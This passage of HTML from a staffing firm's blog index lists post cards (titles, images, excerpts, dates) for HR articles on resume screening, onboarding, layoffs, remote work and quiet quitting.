						<img width="1224" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/08/Sept-Client-Newsletter.png" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/08/Sept-Client-Newsletter.png 1224w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/08/Sept-Client-Newsletter-300x265.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/08/Sept-Client-Newsletter-1024x904.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/08/Sept-Client-Newsletter-768x678.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/08/Sept-Client-Newsletter-700x618.png 700w" sizes="(max-width: 1224px) 100vw, 1224px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/breakdown-the-art-of-decoding-qualifying-candidate-resumes/" target="_self" title="Breakdown: The Art of Decoding &#038; Qualifying Candidate Resumes">Breakdown: The Art of Decoding &#038; Qualifying Candidate Resumes</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Depending on market demand for certain roles, recruiters and hiring managers could be sifting through hundreds of resumes which can be a lengthy and time-consuming process. Especially without the aid of an ATS or recruitment partner to help pre-qualify the best candidates. Your time is...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">30 August, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/breakdown-the-art-of-decoding-qualifying-candidate-resumes/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17167" class="post-17167 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-business tag-chatgbt tag-resources">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/maximizing-employee-performance-with-chatgpt-creating-effective-performance-objectives/" target="_self" title="Maximizing Employee Performance with ChatGPT: Creating Effective Performance Objectives">
						<img width="1619" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Client-Newsletter.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Client-Newsletter.png 1619w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Client-Newsletter-300x200.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Client-Newsletter-1024x683.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Client-Newsletter-768x512.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Client-Newsletter-1536x1025.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/07/August-Client-Newsletter-700x467.png 700w" sizes="(max-width: 1619px) 100vw, 1619px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/maximizing-employee-performance-with-chatgpt-creating-effective-performance-objectives/" target="_self" title="Maximizing Employee Performance with ChatGPT: Creating Effective Performance Objectives">Maximizing Employee Performance with ChatGPT: Creating Effective Performance Objectives</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

As a manager or business owner, one of your key responsibilities is to foster a high-performing team that drives success and growth for your organization. Setting clear and meaningful performance objectives for your employees is an essential step in achieving this goal. However, crafting performance...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">28 July, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/maximizing-employee-performance-with-chatgpt-creating-effective-performance-objectives/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17147" class="post-17147 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-best-practices tag-company-culture tag-employee-retention tag-productivity">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/4-ways-vacation-time-helps-employees-and-your-business/" target="_self" title="4 Ways Vacation Time Helps Employees and Your Business">
						<img width="1562" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Vacation-Client-07.23-1.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Vacation-Client-07.23-1.png 1562w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Vacation-Client-07.23-1-300x207.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Vacation-Client-07.23-1-1024x708.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Vacation-Client-07.23-1-768x531.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Vacation-Client-07.23-1-1536x1062.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/Vacation-Client-07.23-1-700x484.png 700w" sizes="(max-width: 1562px) 100vw, 1562px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/4-ways-vacation-time-helps-employees-and-your-business/" target="_self" title="4 Ways Vacation Time Helps Employees and Your Business">4 Ways Vacation Time Helps Employees and Your Business</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Taking vacation time is important, but apparently, it’s unusual. The Pew Research Center found that more than half of Americans aren’t using all their vacation time. To be exact, only 48% of workers max out their vacation days. Why? Most cite concerns of overwhelming coworkers...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">29 June, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/4-ways-vacation-time-helps-employees-and-your-business/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17130" class="post-17130 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-talent tag-best-practices tag-career-development tag-development tag-employee-retention tag-onboarding">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/fact-on-the-job-training-doesnt-end-after-onboarding-but-its-mission-critical/" target="_self" title="Fact: On-the-Job Training Doesn’t End After Onboarding, But It’s Mission-Critical">
						<img width="1728" height="1079" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Client-Newsletter.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Client-Newsletter.png 1728w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Client-Newsletter-300x187.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Client-Newsletter-1024x639.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Client-Newsletter-768x480.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Client-Newsletter-1536x959.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/06/June-Client-Newsletter-700x437.png 700w" sizes="(max-width: 1728px) 100vw, 1728px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/fact-on-the-job-training-doesnt-end-after-onboarding-but-its-mission-critical/" target="_self" title="Fact: On-the-Job Training Doesn’t End After Onboarding, But It’s Mission-Critical">Fact: On-the-Job Training Doesn’t End After Onboarding, But It’s Mission-Critical</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Onboarding and continual team education are critical to employee retention. An effective onboarding process can increase the retention of new hires by up to 82%. Meanwhile, Gallup found that only 12% of American employees think their employer has a good onboarding process, with one in...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">05 June, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/fact-on-the-job-training-doesnt-end-after-onboarding-but-its-mission-critical/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17105" class="post-17105 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-design tag-retention tag-team-building tag-trends">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/retain-talent-and-make-future-re-hiring-easier-during-layoffs/" target="_self" title="Retain Talent and Make Future Re-hiring Easier During Layoffs">
						<img width="1920" height="957" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Client-Newsletter-1.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Client-Newsletter-1.png 1920w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Client-Newsletter-1-300x150.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Client-Newsletter-1-1024x510.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Client-Newsletter-1-768x383.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Client-Newsletter-1-1536x766.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/03/April-Client-Newsletter-1-700x349.png 700w" sizes="(max-width: 1920px) 100vw, 1920px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/retain-talent-and-make-future-re-hiring-easier-during-layoffs/" target="_self" title="Retain Talent and Make Future Re-hiring Easier During Layoffs">Retain Talent and Make Future Re-hiring Easier During Layoffs</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

We all know the saying, “it’s business, and it isn’t personal.” However, since the Covid pandemic hit, more employers have worked hard to make their company culture personal. Organizations invested in developing shared values with workers, engaging them with appreciation events, asking for their feedback,...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">31 March, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/retain-talent-and-make-future-re-hiring-easier-during-layoffs/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17098" class="post-17098 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-design tag-retention tag-team-building tag-trends tag-workforce">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/these-trending-flexible-work-approaches-are-proven-to-raise-revenue-and-employee-retention-while-lowering-costs/" target="_self" title="These Trending Flexible Work Approaches are Proven to Raise Revenue and Employee Retention While Lowering Costs">
						<img width="1080" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends.png 1080w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends-300x300.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends-1024x1024.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends-150x150.png 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends-768x768.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends-570x570.png 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends-500x500.png 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends-1000x1000.png 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends-700x700.png 700w" sizes="(max-width: 1080px) 100vw, 1080px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/these-trending-flexible-work-approaches-are-proven-to-raise-revenue-and-employee-retention-while-lowering-costs/" target="_self" title="These Trending Flexible Work Approaches are Proven to Raise Revenue and Employee Retention While Lowering Costs">These Trending Flexible Work Approaches are Proven to Raise Revenue and Employee Retention While Lowering Costs</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

No matter the economy or job market, one thing is clear—remote and hybrid work are here to stay. Millennials dominate the workforce, and Gen Z professionals are on the rise. The way job candidates think about how we work and what a workplace looks like...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">27 February, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/these-trending-flexible-work-approaches-are-proven-to-raise-revenue-and-employee-retention-while-lowering-costs/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17094" class="post-17094 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-career category-talent tag-career-advice tag-layoff tag-rebound tag-strategy">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/3-ways-to-boost-your-confidence-on-the-job-search/" target="_self" title="3 Ways to Boost Your Confidence on the Job Search">
						<img width="1076" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/Success-Blog-Candidate-1.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/Success-Blog-Candidate-1.png 1076w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/Success-Blog-Candidate-1-300x300.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/Success-Blog-Candidate-1-1020x1024.png 1020w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/Success-Blog-Candidate-1-150x150.png 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/Success-Blog-Candidate-1-768x771.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/Success-Blog-Candidate-1-700x703.png 700w" sizes="(max-width: 1076px) 100vw, 1076px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/3-ways-to-boost-your-confidence-on-the-job-search/" target="_self" title="3 Ways to Boost Your Confidence on the Job Search">3 Ways to Boost Your Confidence on the Job Search</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

&nbsp;

Let’s face it. The job search is an emotional rollercoaster with high highs and low lows. Staying energized and engaged in your daily hunt for the dream job can be tricky, and keeping your professional mojo intact is even more challenging. The constant grind of...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">24 February, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/3-ways-to-boost-your-confidence-on-the-job-search/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17087" class="post-17087 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-talent tag-employee-retention tag-layoff tag-retention tag-strategy">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/how-to-retain-and-engage-talent-during-tech-layoffs/" target="_self" title="How to Retain and Engage Talent During Tech Layoffs">
						<img width="1581" height="1079" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/Newsletter-resizing-3.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/Newsletter-resizing-3.png 1581w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/Newsletter-resizing-3-300x205.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/Newsletter-resizing-3-1024x699.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/Newsletter-resizing-3-768x524.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/Newsletter-resizing-3-1536x1048.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/Newsletter-resizing-3-700x478.png 700w" sizes="(max-width: 1581px) 100vw, 1581px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/how-to-retain-and-engage-talent-during-tech-layoffs/" target="_self" title="How to Retain and Engage Talent During Tech Layoffs">How to Retain and Engage Talent During Tech Layoffs</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

It's no secret that months of layoffs across big tech and other industries have rattled the workforce and any sense of job security professionals maintained throughout The Great Resignation. In the last year, more than 130K professionals have been laid off in technology even though...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">31 January, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/how-to-retain-and-engage-talent-during-tech-layoffs/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17074" class="post-17074 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/5-secrets-to-writing-irresistible-job-descriptions/" target="_self" title="5 Secrets to Writing Irresistible Job Descriptions">
						<img width="1080" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2.png 1080w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2-300x300.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2-1024x1024.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2-150x150.png 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2-768x768.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2-570x570.png 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2-500x500.png 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2-1000x1000.png 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2-700x700.png 700w" sizes="(max-width: 1080px) 100vw, 1080px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/5-secrets-to-writing-irresistible-job-descriptions/" target="_self" title="5 Secrets to Writing Irresistible Job Descriptions">5 Secrets to Writing Irresistible Job Descriptions</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

So you’re ready to make your next hire and you’re looking for that right marketer who will help up your branding game, right? You know exactly what and who you’re looking for and now you just need to reach the right candidates. 

And one of the...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">23 December, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/5-secrets-to-writing-irresistible-job-descriptions/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17046" class="post-17046 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-recruting tag-best-practices tag-hiring tag-hr-compliance tag-interviewing">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/these-5-interview-questions-are-illegal/" target="_self" title="These 5 interview questions are illegal.">
						<img width="1525" height="1078" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/11/Newsletter-resizing.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/11/Newsletter-resizing.png 1525w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/11/Newsletter-resizing-300x212.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/11/Newsletter-resizing-1024x724.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/11/Newsletter-resizing-768x543.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/11/Newsletter-resizing-700x495.png 700w" sizes="(max-width: 1525px) 100vw, 1525px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/these-5-interview-questions-are-illegal/" target="_self" title="These 5 interview questions are illegal.">These 5 interview questions are illegal.</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

If you interview job candidates—keep reading—this blog takes you through some seemingly innocuous questions that can get you into legal trouble. With the U.S. Equal Employment Opportunity Commission (EEOC) in place to safeguard applicants from discrimination, some strict laws might surprise you. In this blog,...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">08 November, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/these-5-interview-questions-are-illegal/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17031" class="post-17031 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-company-culture tag-hustle-culture tag-millennial-culture tag-quiet-firing tag-quiet-quitting tag-zennial-culture">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/quiet-quitting-versus-quiet-firing-why-you-should-address-the-latter-instead/" target="_self" title="Quiet Quitting Versus Quiet Firing—Why You Should Address the Latter Instead">
						<img width="1997" height="1778" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Workplace-Burnout.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Workplace-Burnout.png 1997w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Workplace-Burnout-300x267.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Workplace-Burnout-1024x912.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Workplace-Burnout-768x684.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Workplace-Burnout-1536x1368.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Workplace-Burnout-700x623.png 700w" sizes="(max-width: 1997px) 100vw, 1997px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/quiet-quitting-versus-quiet-firing-why-you-should-address-the-latter-instead/" target="_self" title="Quiet Quitting Versus Quiet Firing—Why You Should Address the Latter Instead">Quiet Quitting Versus Quiet Firing—Why You Should Address the Latter Instead</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Maybe we’re going through a post-pandemic work culture shock, maybe the zennial and millennial dominated workforce has different expectations, or maybe, professionals are normalizing setting healthy boundaries at work. Either way, recently, “quiet quitting” went viral on a TikTok video by a popular zennial content...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">06 October, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/quiet-quitting-versus-quiet-firing-why-you-should-address-the-latter-instead/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17015" class="post-17015 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-talent tag-best-practices tag-employee-retention tag-helping-hand tag-work-culture">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now/" target="_self" title="6 Research-Backed Reasons You’re Losing Your Top Talent and How Employers Can Act Now">
						<img width="1920" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2.png 1920w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2-300x169.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2-1024x576.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2-768x432.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2-1536x864.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2-700x394.png 700w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2-539x303.png 539w" sizes="(max-width: 1920px) 100vw, 1920px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now/" target="_self" title="6 Research-Backed Reasons You’re Losing Your Top Talent and How Employers Can Act Now">6 Research-Backed Reasons You’re Losing Your Top Talent and How Employers Can Act Now</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Retaining top talent is more challenging than ever since the Great Resignation started. From rage quitting to being recruited away in a competitive market, professionals have a broad set of reasons for taking their careers elsewhere. More organizations are putting a hold on returning to...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">02 September, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17008" class="post-17008 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-talent tag-best-practices tag-employee-retention tag-rage-quitting tag-work-culture">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/rage-quitting-explained-and-how-to-prevent-it/" target="_self" title="Rage Quitting Explained And How to Prevent It">
						<img width="2000" height="1500" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/Shutterstock_1742587601-1.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/Shutterstock_1742587601-1.jpg 2000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/Shutterstock_1742587601-1-300x225.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/Shutterstock_1742587601-1-1024x768.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/Shutterstock_1742587601-1-768x576.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/Shutterstock_1742587601-1-1536x1152.jpg 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/Shutterstock_1742587601-1-800x600.jpg 800w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/Shutterstock_1742587601-1-700x525.jpg 700w" sizes="(max-width: 2000px) 100vw, 2000px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/rage-quitting-explained-and-how-to-prevent-it/" target="_self" title="Rage Quitting Explained And How to Prevent It">Rage Quitting Explained And How to Prevent It</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

As the great resignation continues, more American workers are prioritizing their mental health over how things look on their resumes and rage quitting. Rage quitting is an unfortunate hallmark of toxic workplaces when an employee quits on the spot. Employers are already struggling with retention...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">21 July, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/rage-quitting-explained-and-how-to-prevent-it/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16988" class="post-16988 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-best-practices tag-hiring tag-nurturing tag-productivity tag-recruiting tag-remote-work">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/5-reasons-to-hit-the-breaks-on-returning-to-office-requirements/" target="_self" title="5 Reasons to Hit the Breaks on Returning-to-Office Requirements">
						<img width="1920" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1695249988-1-1.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1695249988-1-1.jpg 1920w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1695249988-1-1-300x169.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1695249988-1-1-1024x576.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1695249988-1-1-768x432.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1695249988-1-1-1536x864.jpg 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1695249988-1-1-700x394.jpg 700w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1695249988-1-1-539x303.jpg 539w" sizes="(max-width: 1920px) 100vw, 1920px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/5-reasons-to-hit-the-breaks-on-returning-to-office-requirements/" target="_self" title="5 Reasons to Hit the Breaks on Returning-to-Office Requirements">5 Reasons to Hit the Breaks on Returning-to-Office Requirements</a></h5>
					<p itemprop="description" class="post_excerpt">2020 brought a sea change to business as usual as the American workforce—and global enterprise—went fully remote. Remote work has become the new normal. There have been some perks for employers, too, saving on business maintenance, upkeep, and travel expenses. About 64% of employees currently...</p>					<div class="post_info">
